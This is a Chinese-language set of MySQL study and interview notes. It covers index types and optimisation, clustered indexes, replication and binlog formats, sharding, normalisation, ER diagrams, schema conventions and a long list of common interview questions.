索引是在存储引擎层实现的,而不是在服务器层实现的,所以不同存储引擎具有不同的索引类型和实现。
1. B+Tree 索引
是大多数 MySQL 存储引擎的默认索引类型。
因为不再需要进行全表扫描,只需要对树进行搜索即可,所以查找速度快很多。
因为 B+ Tree 的有序性,所以除了用于查找,还可以用于排序和分组。
可以指定多个列作为索引列,多个索引列共同组成键。
适用于全键值、键值范围和键前缀查找,其中键前缀查找只适用于最左前缀查找。如果不是按照索引列的顺序进行查找,则无法使用索引。
InnoDB 的 B+Tree 索引分为主索引和辅助索引。主索引的叶子节点 data 域记录着完整的数据记录,这种索引方式被称为聚簇索引。因为无法把数据行存放在两个不同的地方,所以一个表只能有一个聚簇索引。

辅助索引的叶子节点的 data 域记录着主键的值,因此在使用辅助索引进行查找时,需要先查找到主键值,然后再到主索引中进行查找。

2. 哈希索引
哈希索引能以 O(1) 时间进行查找,但是失去了有序性:
- 无法用于排序与分组;
- 只支持精确查找,无法用于部分查找和范围查找。
InnoDB 存储引擎有一个特殊的功能叫“自适应哈希索引”,当某个索引值被使用的非常频繁时,会在 B+Tree 索引之上再创建一个哈希索引,这样就让 B+Tree 索引具有哈希索引的一些优点,比如快速的哈希查找。
3. 全文索引
MyISAM 存储引擎支持全文索引,用于查找文本中的关键词,而不是直接比较是否相等。
查找条件使用 MATCH AGAINST,而不是普通的 WHERE。
全文索引使用倒排索引实现,它记录着关键词到其所在文档的映射。
InnoDB 存储引擎在 MySQL 5.6.4 版本中也开始支持全文索引。
4. 空间数据索引
MyISAM 存储引擎支持空间数据索引(R-Tree),可以用于地理数据存储。空间数据索引会从所有维度来索引数据,可以有效地使用任意维度来进行组合查询。
必须使用 GIS 相关的函数来维护数据。
索引优化
1. 独立的列
在进行查询时,索引列不能是表达式的一部分,也不能是函数的参数,否则无法使用索引。
例如下面的查询不能使用 actor_id 列的索引:
SELECT actor_id FROM sakila.actor WHERE actor_id + 1 = 5;
2. 多列索引
在需要使用多个列作为条件进行查询时,使用多列索引比使用多个单列索引性能更好。例如下面的语句中,最好把 actor_id 和 film_id 设置为多列索引。
SELECT film_id, actor_ id FROM sakila.film_actor
WHERE actor_id = 1 AND film_id = 1;
3. 索引列的顺序
让选择性最强的索引列放在前面。
索引的选择性是指:不重复的索引值和记录总数的比值。最大值为 1,此时每个记录都有唯一的索引与其对应。选择性越高,每个记录的区分度越高,查询效率也越高。
例如下面显示的结果中 customer_id 的选择性比 staff_id 更高,因此最好把 customer_id 列放在多列索引的前面。
SELECT COUNT(DISTINCT staff_id)/COUNT(*) AS staff_id_selectivity,
COUNT(DISTINCT customer_id)/COUNT(*) AS customer_id_selectivity,
COUNT(*)
FROM payment;
staff_id_selectivity: 0.0001
customer_id_selectivity: 0.0373
COUNT(*): 16049
4. 前缀索引
对于 BLOB、TEXT 和 VARCHAR 类型的列,必须使用前缀索引,只索引开始的部分字符。
前缀长度的选取需要根据索引选择性来确定。
5. 覆盖索引
索引包含所有需要查询的字段的值。
具有以下优点:
- 索引通常远小于数据行的大小,只读取索引能大大减少数据访问量。
- 一些存储引擎(例如 MyISAM)在内存中只缓存索引,而数据依赖于操作系统来缓存。因此,只访问索引可以不使用系统调用(通常比较费时)。
- 对于 InnoDB 引擎,若辅助索引能够覆盖查询,则无需访问主索引。
索引的优点
-
大大减少了服务器需要扫描的数据行数。
-
帮助服务器避免进行排序和分组,以及避免创建临时表(B+Tree 索引是有序的,可以用于 ORDER BY 和 GROUP BY 操作。临时表主要是在排序和分组过程中创建,不需要排序和分组,也就不需要创建临时表)。
-
将随机 I/O 变为顺序 I/O(B+Tree 索引是有序的,会将相邻的数据都存储在一起)。
索引的使用条件
-
对于非常小的表、大部分情况下简单的全表扫描比建立索引更高效;
-
对于中到大型的表,索引就非常有效;
-
但是对于特大型的表,建立和维护索引的代价将会随之增长。这种情况下,需要用到一种技术可以直接区分出需要查询的一组数据,而不是一条记录一条记录地匹配,例如可以使用分区技术。
聚簇索引、联合索引、覆盖索引
首先,不同数据库引擎采用的索引可能不同。
索引:MySQL的索引是B+树。
B树和B+树的区别是什么?B树内部结点上可以存储真实的KV,而B+树内部节点上只存在Key用于索引,所有的KV都存储在叶子节点上。
聚簇索引:B+树的Value中存放整个记录。
非聚簇索引:B+树的Value中只存放指向记录的指针。
对于InnoDB引擎来说,主键索引是聚簇索引,非主键索引是联合索引。
在非主键索引的B+树上直接存储记录信息,就可以避免再次查询,这叫覆盖索引。覆盖索引是用空间换时间,避免二次查询。
InnoDB的主键索引是聚簇索引,MyIsam不论是否为主键所有的索引都是非聚簇索引。 mysql中聚簇索引的设定(InnoDB) 聚簇索引默认是主键,如果表中没有定义主键,InnoDB 会选择一个唯一的非空索引代替。如果没有这样的索引,InnoDB 会隐式定义一个主键来作为聚簇索引。InnoDB 只聚集在同一个页面中的记录。包含相邻健值的页面可能相距甚远。
B+树与hash的区别
B+ Tree索引和Hash索引区别
- 哈希索引适合等值查询,但是不无法进行范围查询
- 哈希索引没办法利用索引完成排序
- 哈希索引不支持多列联合索引的最左匹配规则
- 如果有大量重复键值得情况下,哈希索引的效率会很低,因为存在哈希碰撞问题
聚簇索引的缺点
聚簇索引的缺点:
- 插入速度严重依赖于插入顺序,按照主键的顺序插入是最快的方式,否则将会出现页分裂,严重影响性能。因此,对于InnoDB表,我们一般都会定义一个自增的ID列为主键。
- 更新主键的代价很高,因为将会导致被更新的行移动。因此,对于InnoDB表,我们一般定义主键为不可更新。
- 二级索引访问需要两次索引查找,第一次找到主键值,第二次根据主键值找到行数据。二级索引的叶节点存储的是主键值,而不是行指针(非聚簇索引存储的是指针或者说是地址),这是为了减少当出现行移动或数据页分裂时二级索引的维护工作,但会让二级索引占用更多的空间。
- 采用聚簇索引插入新值比采用非聚簇索引插入新值的速度要慢很多,因为插入要保证主键不能重复,判断主键不能重复,采用的方式在不同的索引下面会有很大的性能差距,聚簇索引遍历所有的叶子节点,非聚簇索引也判断所有的叶子节点,但是聚簇索引的叶子节点除了带有主键还有记录值,记录的大小往往比主键要大的多。这样就会导致聚簇索引在判定新记录携带的主键是否重复时进行昂贵的I/O代价。
为什么主键通常建议使用自增id
聚簇索引的数据的物理存放顺序与索引顺序是一致的,即:只要索引是相邻的,那么对应的数据一定也是相邻地存放在磁盘上的。如果主键不是自增id,那么可以想象,它会干些什么,不断地调整数据的物理地址、分页,当然也有其他一些措施来减少这些操作,但却无法彻底避免。但,如果是自增的,那就简单了,它只需要一页一页地写,索引结构相对紧凑,磁盘碎片少,效率也高。
因为MyISAM的主索引并非聚簇索引,那么他的数据的物理地址必然是凌乱的,拿到这些物理地址,按照合适的算法进行I/O读取,于是开始不停地寻道不停地旋转。聚簇索引则只需一次I/O。
如果涉及到大数据量的排序、全表扫描、count之类的操作的话,还是MyISAM占优势些,因为索引所占空间小,这些操作是需要在内存中完成的。
创建索引的注意事项
- 对于取值较少的字段不要建立索引
- 建立多字段索引的时候注意顺序,把区分度高的字段放在前面能够提高效率
主从配置一般都是和读写分离相结合,主服务器负责写数据,从服务器负责读数据,并保证主服务器的数据及时同步到从服务器。
主从模式
- 一主一从/一主多从:一主一从和一主多从是最常见的主从架构方式,一般实现主从配置或者读写分离都可以采用这种架构。 如果是一主多从的模式,当 Slave 增加到一定数量时,Slave 对 Master 的负载以及网络带宽都会成为一个严重的问题。
- 多主一从:MySQL 5.7 开始支持多主一从的模式,将多个库的数据备份到一个库中存储。
- 双主复制:理论上跟主从一样,但是两个 MySQL 服务器互做对方的从,任何一方有变更,都会复制对方的数据到自己的数据库。双主适用于写压力比较大的业务场景,或者 DBA 做维护需要主从切换的场景,通过双主架构避免了重复搭建从库的麻烦。(主从相互授权连接,读取对方 binlog 日志并更新到本地数据库的过程;只要对方数据改变,自己就跟着改变)
- 级联复制:级联复制就是主把 binlog 同步到一级从结点,一级从结点把数据同步到二级从结点。级联模式下因为涉及到的 slave 节点很多,所以如果都连在 master 上对主服务器的压力肯定是不小的。所以部分 slave 节点连接到它上一级的从节点上。这样就缓解了主服务器的压力。
级联复制解决了一主多从场景下多个从库复制对主库的压力,带来的弊端就是数据同步延迟比较大。
主从分离关键流程
(1) 主库将数据库中数据的变化写入到 binlog
(2) 从库连接主库
(3) 从库会创建一个 I/O 线程向主库请求更新的 binlog
(4) 主库会创建一个 binlog dump 线程来发送 binlog ,从库中的 I/O 线程负责接收
(5) 从库的 I/O 线程将接收的 binlog 写入到 relay log 中。
(6) 从库的 SQL 线程读取 relay log 同步数据本地(也就是再执行一遍 SQL )。
主节点
1、当主节点上进行 insert、update、delete 操作时,会按照时间先后顺序写入到 binlog 中; 2、当从节点连接到主节点时,主节点会创建一个叫做 binlog dump 的线程; 3、一个主节点有多少个从节点,就会创建多少个 binlog dump 线程; 4、当主节点的 binlog 发生变化的时候,也就是进行了更改操作,binlog dump 线程就会通知从节点 (Push 模式),并将相应的 binlog 内容发送给从节点;
从结点
当开启主从同步的时候,从节点会创建两个线程用来完成数据同步的工作。
(1)I/O 线程: 此线程连接到主节点,主节点上的 binlog dump 线程会将 binlog 的内容发送给此线程。此线程接收到 binlog 内容后,再将内容写入到本地的 relay log。
(2)SQL 线程: 该线程读取 I/O 线程写入的 relay log,并且根据 relay log 的内容对从数据库做对应的操作。
如何实现主从数据一致性
要保证主从模式的一致性,有三种同步模式:
1、异步复制
主库在执行完客户端提交的事务后会立即将结果返给给客户端,并不关心从库是否已经接收并处理,这样就会有一个问题,主如果 crash 掉了,此时主上已经提交的事务可能并没有传到从库上,如果此时,强行将从提升为主,可能导致“数据不一致”。早期 MySQL(5.5 以前)仅仅支持异步复制。
2、半同步复制
MySQL 在 5.5 中引入了半同步复制,主库在应答客户端提交的事务前需要保证至少一个从库接收成功。
3、全同步复制
主要等到全部从都收到了数据之后,才返回写入成功。
数据库容灾
Slave 挂了怎么恢复同步?
重启,只要同步服务再次启动,那就可以从上次同步的位置继续增量同步了。
单 Master 挂了怎么办?
如果马上启动那就是最好的解决办法。如果由于硬件或者比较棘手的问题导致没办法立即重启,那就要选一个从库升级为主库,选择的标准是数据最接近主库的,也就是最后一次同步时间最晚的。如果有可能(比如主服务只是数据库无法启动,但机器还在)还要到主服务上拉取最新的 bin-log 进行同步。最后进行一系列设置将选中的从库变更为主库配置。
大致步骤:身份调换之前,主服务器会对表上锁,保证调换期间,不会写进新的数据。
从服务器先停止从服务器 IO 线程,此期间,会应用完 RelayLog 中的所有信息,保证主、从数据完全一致。接下来,主、从服务器都会把自身的 Binlog 文件清除掉,建立起新的 Binlog 文件,再将之前两者的交互信息删干净,此时,可以重新建立主从连接了,从服务器俨然成为新一代主服务器,而原主服务器也解开之前的表锁,担起了从服务器的角色。
binlog 的三种形式
bin-log 日志的格式,支持下面三种,推荐使用 mixed 。
- statement:会将对数据库操作的 sql 语句写入到 binlog 中。记录每一条 SQL 修改
每一条会修改数据的 sql 语句会记录到 binlog 中。优点是并不需要记录每一条 sql 语句和每一行的数据变化,减少了 binlog 日志量,节约 IO,提高性能。
缺点是在某些情况下会导致 master-slave 中的数据不一致(如 sleep()函数, last_insert_id(),以及 user-defined functions(udf)等会出现问题) - row:会将每一条数据的变化写入到 binlog 中。 ROW 模式(RBR)
仅记录修改的内容,不记录具体的 SQL
不记录每条 sql 语句的上下文信息,仅需记录哪条数据被修改了,修改成什么样了。而且不会出现某些特定情况下的存储过程、或 function、或 trigger 的调用和触发无法被正确复制的问题。 缺点是会产生大量的日志,尤其是 altertable 的时候会让日志暴涨。
- mixed:以上两种模式的混合使用,一般的复制使用 STATEMENT 模式保存 binlog,对于 STATEMENT 模式无法复制的操作使用 ROW 模式保存 binlog,MySQL 会根据执行的 SQL 语句选择日志保存方式。
六、复制
主从复制
主要涉及三个线程:binlog 线程、I/O 线程和 SQL 线程。
- binlog 线程 :负责将主服务器上的数据更改写入二进制日志(Binary log)中。
- I/O 线程 :负责从主服务器上读取二进制日志,并写入从服务器的中继日志(Relay log)。
- SQL 线程 :负责读取中继日志,解析出主服务器已经执行的数据更改并在从服务器中重放(Replay)。

读写分离
主服务器处理写操作以及实时性要求比较高的读操作,而从服务器处理读操作。
读写分离能提高性能的原因在于:
- 主从服务器负责各自的读和写,极大程度缓解了锁的争用;
- 从服务器可以使用 MyISAM,提升查询性能以及节约系统开销;
- 增加冗余,提高可用性。
读写分离常用代理方式来实现,代理服务器接收应用层传来的读写请求,然后决定转发到哪个服务器。

参考资料
两种切分方式
水平切分
水平切分又称为 Sharding,它是将同一个表中的记录拆分到多个结构相同的表中。
当一个表的数据不断增多时,Sharding 是必然的选择,它可以将数据分布到集群的不同节点上,从而缓存单个数据库的压力。

垂直切分
垂直切分是将一张表按列切分成多个表,通常是按照列的关系密集程度进行切分,也可以利用垂直切分将经常被使用的列和不经常被使用的列切分到不同的表中。
在数据库的层面使用垂直切分将按数据库中表的密集程度部署到不同的库中,例如将原来的电商数据库垂直切分成商品数据库、用户数据库等。

Sharding 策略
- 哈希取模:hash(key) % N;
- 范围:可以是 ID 范围也可以是时间范围;
- 映射表:使用单独的一个数据库来存储映射关系。
Sharding 存在的问题
1. 事务问题
使用分布式事务来解决,比如 XA 接口。
2. 连接
可以将原来的连接分解成多个单表查询,然后在用户程序中进行连接。
3. ID 唯一性
- 使用全局唯一 ID(GUID)
- 为每个分片指定一个 ID 范围
- 分布式 ID 生成器 (如 Twitter 的 Snowflake 算法)
分库+分表
分库:一个数据库包括多张表,造成数据库过于庞大。把一个数据库拆成若干个数据库。分库的两种形式:水平分库和垂直分库。垂直分库就是把不同的表划分到不同的数据库;水平分库就是按照 region 进行分库,每个 region 都有自己的一套数据。
分表:一个表中存储的行数过多,造成单表过大。可以进行水平切分和垂直切分。垂直切分就是竖着切一刀,是把大表中的列分成若干组,每组是一个表。水平切分就是横着来一刀,是根据数据中的某一列进行切分(此列被称为 sharding column),其实就相当于把数据的某个键切分成了若干个区间。每个区间是一个表。
(1)单库太大:数据库里面的表太多,所在服务器磁盘空间装不下,IO 次数多 CPU 忙不过来。
(2)单表太大:一张表的字段太多,数据太多。查询起来困难。
分表中的水平切分是一个业务无关、纯技术性问题,常见的中间件有 MyCAT,ShardingSphere,ProxySQL 等。
分库分表产生的问题
- 外键约束就不能用了
- 联合查询困难,只能在代码层面实现联合查询。
- 需要支持分布式事务。
- 跨节点分页、排序问题。
- 全局主键避免重复问题。不能依赖数据库的自增 id,可以自己实现自增 id 服务。
sharding column 与冗余存储
分库分表会使得查询变得非常复杂。例如考虑用户关系表,这个表有三个字段 id,from_user,to_user,表示 from_user 关注了 to_user。如果按照 from_user 进行分表,那么可以快速获取某个用户的关注列表,然而却无法获得用户的粉丝列表(需要枚举全部表并拼接起来,分表的意义大打折扣);如果按照 to_user 进行分表,能够获取用户的粉丝列表,却无法快速获得用户的关注列表。
那么如何解决这个问题呢?冗余存储。按照 from_user 分表一次,然后按照 to_user 分表一次。
关系数据库设计理论
函数依赖
记 A->B 表示 A 函数决定 B,也可以说 B 函数依赖于 A。
如果 {A1,A2,... ,An} 是关系的一个或多个属性的集合,该集合函数决定了关系的其它所有属性并且是最小的,那么该集合就称为键码。
对于 A->B,如果能找到 A 的真子集 A',使得 A'-> B,那么 A->B 就是部分函数依赖,否则就是完全函数依赖。
对于 A->B,B->C,则 A->C 是一个传递函数依赖。
异常
以下的学生课程关系的函数依赖为 {Sno, Cname} -> {Sname, Sdept, Mname, Grade},键码为 {Sno, Cname}。也就是说,确定学生和课程之后,就能确定其它信息。
| Sno | Sname | Sdept | Mname | Cname | Grade |
|---|---|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 | 课程-1 | 90 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-2 | 80 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-1 | 100 |
| 3 | 学生-3 | 学院-2 | 院长-2 | 课程-2 | 95 |
不符合范式的关系,会产生很多异常,主要有以下四种异常:
- 冗余数据:例如
学生-2出现了两次。 - 修改异常:修改了一个记录中的信息,但是另一个记录中相同的信息却没有被修改。
- 删除异常:删除一个信息,那么也会丢失其它信息。例如删除了
课程-1需要删除第一行和第三行,那么学生-1的信息就会丢失。 - 插入异常:例如想要插入一个学生的信息,如果这个学生还没选课,那么就无法插入。
范式
范式理论是为了解决以上提到四种异常。
高级别范式的依赖于低级别的范式,1NF 是最低级别的范式。
1. 第一范式 (1NF)
属性不可分。
2. 第二范式 (2NF)
每个非主属性完全函数依赖于键码。
可以通过分解来满足。
分解前
| Sno | Sname | Sdept | Mname | Cname | Grade |
|---|---|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 | 课程-1 | 90 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-2 | 80 |
| 2 | 学生-2 | 学院-2 | 院长-2 | 课程-1 | 100 |
| 3 | 学生-3 | 学院-2 | 院长-2 | 课程-2 | 95 |
以上学生课程关系中,{Sno, Cname} 为键码,有如下函数依赖:
- Sno -> Sname, Sdept
- Sdept -> Mname
- Sno, Cname-> Grade
Grade 完全函数依赖于键码,它没有任何冗余数据,每个学生的每门课都有特定的成绩。
Sname, Sdept 和 Mname 都部分依赖于键码,当一个学生选修了多门课时,这些数据就会出现多次,造成大量冗余数据。
分解后
关系-1
| Sno | Sname | Sdept | Mname |
|---|---|---|---|
| 1 | 学生-1 | 学院-1 | 院长-1 |
| 2 | 学生-2 | 学院-2 | 院长-2 |
| 3 | 学生-3 | 学院-2 | 院长-2 |
有以下函数依赖:
- Sno -> Sname, Sdept
- Sdept -> Mname
关系-2
| Sno | Cname | Grade |
|---|---|---|
| 1 | 课程-1 | 90 |
| 2 | 课程-2 | 80 |
| 2 | 课程-1 | 100 |
| 3 | 课程-2 | 95 |
有以下函数依赖:
- Sno, Cname -> Grade
3. 第三范式 (3NF)
非主属性不传递函数依赖于键码。
上面的 关系-1 中存在以下传递函数依赖:
- Sno -> Sdept -> Mname
可以进行以下分解:
关系-11
| Sno | Sname | Sdept |
|---|---|---|
| 1 | 学生-1 | 学院-1 |
| 2 | 学生-2 | 学院-2 |
| 3 | 学生-3 | 学院-2 |
关系-12
| Sdept | Mname |
|---|---|
| 学院-1 | 院长-1 |
| 学院-2 | 院长-2 |
八、ER 图
Entity-Relationship,有三个组成部分:实体、属性、联系。
用来进行关系型数据库系统的概念设计。
实体的三种联系
包含一对一,一对多,多对多三种。
- 如果 A 到 B 是一对多关系,那么画个带箭头的线段指向 B;
- 如果是一对一,画两个带箭头的线段;
- 如果是多对多,画两个不带箭头的线段。
下图的 Course 和 Student 是一对多的关系。

表示出现多次的关系
一个实体在联系出现几次,就要用几条线连接。
下图表示一个课程的先修关系,先修关系出现两个 Course 实体,第一个是先修课程,后一个是后修课程,因此需要用两条线来表示这种关系。

联系的多向性
虽然老师可以开设多门课,并且可以教授多名学生,但是对于特定的学生和课程,只有一个老师教授,这就构成了一个三元联系。

表示子类
用一个三角形和两条线来连接类和子类,与子类有关的属性和联系都连到子类上,而与父类和子类都有关的连到父类上。

配置规范
- MySQL 数据库默认使用 InnoDB 存储引擎。
- 保证字符集设置统一,MySQL 数据库相关系统、数据库、表的字符集都使用 UTF8,应用程序连接、展示等可以设置字符集的地方也都统一设置为 UTF8 字符集。 注:UTF8 格式是存储不了表情类数据,需要使用 UTF8MB4,可在 MySQL 字符集里面设置。在 8.0 中已经默认为 UTF8MB4,可以根据公司的业务情况进行统一或者定制化设置。
- MySQL 数据库的事务隔离级别默认为 RR(Repeatable-Read),建议初始化时统一设置为 RC(Read-Committed),对于 OLTP 业务更适合。
- 数据库中的表要合理规划,控制单表数据量,对于 MySQL 数据库来说,建议单表记录数控制在 2000W 以内。
- MySQL 实例下,数据库、表数量尽可能少;数据库一般不超过 50 个,每个数据库下,数据表数量一般不超过 500 个(包括分区表)。
建表规范:
- InnoDB 禁止使用外键约束,可以通过程序层面保证。
- 存储精确浮点数必须使用 DECIMAL 替代 FLOAT 和 DOUBLE。
- 整型定义中无需定义显示宽度,比如:使用 INT,而不是 INT(4)。
- 不建议使用 ENUM 类型,可使用 TINYINT 来代替。
- 尽可能不使用 TEXT、BLOB 类型,如果必须使用,建议将过大字段或是不常用的描述型较大字段拆分到其他表中;另外,禁止用数据库存储图片或文件。
- 存储年时使用 YEAR(4),不使用 YEAR(2)。
- 建议字段定义为 NOT NULL。
- 建议 DBA 提供 SQL 审核工具,建表规范性需要通过审核工具审核后。
命名规范
- 库、表、字段全部采用小写。
- 库名、表名、字段名、索引名称均使用小写字母,并以“_”分割。
- 库名、表名、字段名建议不超过 12 个字符。(库名、表名、字段名支持最多 64 个字符,但为了统一规范、易于辨识以及减少传输量,统一不超过 12 字符)
- 库名、表名、字段名见名知意,不需要添加注释。
索引规范
- 索引建议命名规则:
idx_col1_col2[_colN]、uniq_col1_col2[_colN](如果字段过长建议采用缩写)。 - 索引中的字段数建议不超过 5 个。
- 单张表的索引个数控制在 5 个以内。
- InnoDB 表一般都建议有主键列,尤其在高可用集群方案中是作为必须项的。
- 建立复合索引时,优先将选择性高的字段放在前面。
- UPDATE、DELETE 语句需要根据 WHERE 条件添加索引。
- 不建议使用 % 前缀模糊查询,例如 LIKE “%weibo”,无法用到索引,会导致全表扫描。
- 合理利用覆盖索引,例如:SELECT email,uid FROM user_email WHERE uid=xx,如果 uid 不是主键,可以创建覆盖索引 idx_uid_email(uid,email)来提高查询效率。
- 避免在索引字段上使用函数,否则会导致查询时索引失效。
- 确认索引是否需要变更时要联系 DBA。
应用规范:
- 避免使用存储过程、触发器、自定义函数等,容易将业务逻辑和 DB 耦合在一起,后期做分布式方案时会成为瓶颈。
- 考虑使用 UNION ALL,减少使用 UNION,因为 UNION ALL 不去重,而少了排序操作,速度相对比 UNION 要快,如果没有去重的需求,优先使用 UNION ALL。
- 考虑使用 limit N,少用 limit M,N,特别是大表或 M 比较大的时候。
- 减少或避免排序,如:group by 语句中如果不需要排序,可以增加 order by null。
- 统计表中记录数时使用 COUNT(*),而不是 COUNT(primary_key) 和 COUNT(1)。
- InnoDB 表避免使用 COUNT(*) 操作,计数统计实时要求较强可以使用 Memcache 或者 Redis,非实时统计可以使用单独统计表,定时更新。
- 做字段变更操作(modify column/change column)的时候必须加上原有的注释属性,否则修改后,注释会丢失。
- 使用 prepared statement 可以提高性能并且避免 SQL 注入。
- SQL 语句中 IN 包含的值不应过多。
- UPDATE、DELETE 语句一定要有明确的 WHERE 条件。
- WHERE 条件中的字段值需要符合该字段的数据类型,避免 MySQL 进行隐式类型转化。
- SELECT、INSERT 语句必须显式的指明字段名称,禁止使用 SELECT * 或是 INSERT INTO table_name values()。
- INSERT 语句使用 batch 提交(INSERT INTO table_name VALUES(),(),()……),values 的个数不应过多。
- 聚簇索引和非聚簇索引的区别
- mysql 分布式如何保证一致性,一主多从如何保证写同步,半同步是怎么做的
- mysql 引擎有哪些,它们的特点和区别是什么
- mysql 行锁和表锁的触发条件是什么,什么情况下会触发行锁和表锁
- mysql 主从,主挂了怎么办
- 悲观锁和乐观锁。
- 数据库的三范式是什么?
- 一张自增表里面总共有 7 条数据,删除了最后 2 条数据,重启 mysql 数据库,又插入了一条数据,此时 id 是几?
- 如何获取当前数据库版本?
- 说一下 ACID 是什么?
- char 和 varchar 的区别是什么?
- float 和 double 的区别是什么?
- mysql 的内连接、左连接、右连接有什么区别?
- mysql 索引是怎么实现的?
- 怎么验证 mysql 的索引是否满足需求?
- 说一下数据库的事务隔离?
- 说一下 mysql 常用的引擎?
- 说一下 mysql 的行锁和表锁?
- 说一下乐观锁和悲观锁?
- mysql 问题排查都有哪些手段?
- 如何做 mysql 的性能优化?
- 你们后端用什么数据库做持久化的?有没有用到分库分表,怎么做的?
- 索引的常见实现方式有哪些,有哪些区别?MySQL 的存储引擎有哪些,有哪些区别?InnoDB 使用的是什么方式实现索引,怎么实现的?说下聚簇索引和非聚簇索引的区别?
- mysql 查询优化
- MySQL 的索引,B+树性质。
- B+树和 B 树,联合索引等原理
- mysql 的悲观锁和乐观锁区别和应用,ABA 问题的解决
- 项目性能瓶颈在哪,数据库表怎么设计
- 假设项目的性能瓶颈出现在写数据库上,应该怎么解决峰值时写速度慢的问题
- 假设数据库需要保存一年的数据,每天一百万条数据,一张表最多存一千万条数据,应该怎么设计表
- 数据库自增索引。100 台服务器,每台服务器有若干个用户,用户有 id,同时会有新用户加入。实现 id 自增,统计用户个数?不能重复,好像是这样的。
- mysql,会考 sql 语言,服务器数据库大规模数据怎么设计,db 各种性能指标
- 事务的基本要素
- 事务隔离级别(必考)
- 如何解决事务的并发问题(脏读,幻读)(必考)
- MVCC 多版本并发控制(必考)
- binlog,redolog,undolog 都是什么,起什么作用
- InnoDB 的行锁/表锁
- myisam 和 innodb 的区别,什么时候选择 myisam
- 为什么选择 B+树作为索引结构(必考)
- 索引 B+树的叶子节点都可以存哪些东西(必考)
- 查询在什么时候不走(预期中的)索引(必考)
- sql 如何优化
- explain 是如何解析 sql 的
- order by 原理
- 手写/口述场景题的 SQL 语句
- 一条 SQL 语句在数据库框架中的执行流程?
- 数据库的三范式是什么?
- MySQL 中的数据类型有哪些?
- char 和 varchar 的区别?
- 谈谈你对索引的理解?底层数据结构?
- 为什么要使用索引?一定要使用索引吗?
- 为什么索引的底层数据结构采用 B+ 树而不是红黑树?
- 索引的类型?
- 什么叫聚簇索引?什么叫联合索引?
- 谈下什么是前缀索引?
- 谈下什么是覆盖索引?
- 什么情况下索引会失效?即查询不走索引?
- 查询性能的优化方法?
- InnoDB 和 MyISAM 的比较?
- 为什么要分库分表?分库分表后,主键 ID 怎么设置?
- 水平切分和垂直切分该如何选择?存在什么问题?
- 主从复制中涉及到哪三个线程?
- 如何实现 MySQL 的读写分离?
- MySQL 的主从复制原理是什么?如何解决 MySQL 主从同步延迟问题?
- 谈下你对读写分离的理解?
- 谈下你对数据库事务的理解?不同隔离级别下会产生什么问题?怎么解决?
- MySQL 默认的隔离级别是什么?
- MVCC 的实现原理是什么?
- 数据库中常用的锁有哪些?
- 表锁和行锁有什么区别?
- InnoDB 什么时候使用行级锁?什么时候使用表级锁?
- InnoDB 存储引擎的锁的 3 种算法?
- MySQL 数据库 CPU 飙升到 500% 的话他怎么处理?
- 数据库三范式是什么?
- 有哪些数据库优化方面的经验?
- 请简述常用的索引有哪些种类?
- 以及在 MySQL 数据库中索引的工作机制是什么?
- MySQL 的基础操作命令:
- MySQL 的复制原理以及流程。
- MySQL 支持的复制类型?
- MySQL 中 Myisam 与 Innodb 的区别?
- MySQL 中 Varchar 与 Char 的区别以及 Varchar( 50)中的 50 代表的涵义?
- MySQL 中 InnoDB 支持的四种事务隔离级别名称,以及逐级之间的区别?
- 表中有大字段 X (例如: text 类型),且字段 X 不会经常更新,以读为为主,将该字段拆成子表好处是什么?
- MySQL 中 InnoDB 引擎的行锁是通过加在什么上完成(或称实现)的?
- MySQL 中控制内存分配的全局参数,有哪些?
- 若一张表中只有-一个字段 VARCHAR(N)类型,utf8 编码,则 N 最大值.为多少(精确到数量级即可)?
[SELECT \*]和[SELECT 全部字段]的 2 种写法有何优缺点?- HAVNG 子句和 WHERE 的异同点?
- MySQL 当记录不存在时 insert,当记录存在时 update,语句怎么写?
- MySQL 的 insert 和 update 的 select 语句语法
- MySQL 的复制原理以及流程
- MySQL 中 myisam 与 innodb 的区别,至少 5 点
- MySQL 中 varchar 与 char 的区别以及 varchar(50)中的 50 代表的涵义
- MySQL binlog 的几种日志录入格式以及区别
- MySQL 数据库 cpu 飙升到 500%的话怎么处理
- 备份计划,mysqldump 以及 xtranbackup 的实现原理
- MySQL 单表量级达到 5 千万以上,如何添加修改字段而不产生锁表?
- 生产环境下,变更 MySQL 的表结构步骤是什么?
- MySQL 建表的最佳实践是什么?
- MySQL 的表空间设置个和优化策略主要有哪些?
参考资料
-
BaronScbwartz, PeterZaitsev, VadimTkacbenko, 等. 高性能 MySQL[M]. 电子工业出版社, 2013.
-
姜承尧. MySQL 技术内幕: InnoDB 存储引擎 [M]. 机械工业出版社, 2011.
-
AbrahamSilberschatz, HenryF.Korth, S.Sudarshan, 等. 数据库系统概念 [M]. 机械工业出版社, 2006.
-
施瓦茨. 高性能 MYSQL(第 3 版)[M]. 电子工业出版社, 2013.
-
史嘉权. 数据库系统概论[M]. 清华大学出版社有限公司, 2006.
MVCC 技术是什么?
- MVCC 技术是什么?MVCC 是多版本控制技术,mysql 的每一行都有一些隐藏字段记录了这一行的 meta 信息。DB_TRX_ID,修改该行的最后一个事务的 ID。DB_POLL_PTR,指向当前行的 undo log 日志。DB_ROW_ID:行标识。DELETE_BIT:删除标志,表示这一行是否被删除。
数据表中的每条记录,除了我们自定义的字段外,还有数据库隐式定义的 DB_TRX_ID, DB_ROLL_PTR, DB_RAW_ID 等 3 个字段。
-
DB_TRX_ID:最近修改(更新、插入)事务 ID:记录创建这条记录/最后一次修改该记录的事务 ID
-
DB_ROLL_PTR:回滚指针,配合 undo 日志,指向这条记录的上一个版本
-
DB_RAW_ID:隐藏主键(自增 id),如果数据表没有主键,则 InnoDB 会自动以 DB_ROW_ID 产生一个聚簇索引
OLTP 与 OLAP 的介绍
数据处理大致可以分成两大类:联机事务处理 OLTP(on-line transaction processing)、联机分析处理 OLAP(On-Line Analytical Processing)。OLTP 是传统的关系型数据库的主要应用,主要是基本的、日常的事务处理,例如银行交易。OLAP 是数据仓库系统的主要应用,支持复杂的分析操作,侧重决策支持,并且提供直观易懂的查询结果。
- OLTP 系统强调数据库内存效率,强调内存各种指标的命令率,强调绑定变量、并发操作;
- OLAP 系统则强调数据分析,强调 SQL 执行时长,强调磁盘 I/O、分区等。
LOTP:MySQL,传统后端。 OLAP:HBase,大数据,推荐、广告。
数据库查询时 join 的几种方式
- inner join:左右取交集
- left join:以左边为准
- right join: 以右边为准
- outter join:左右取并集
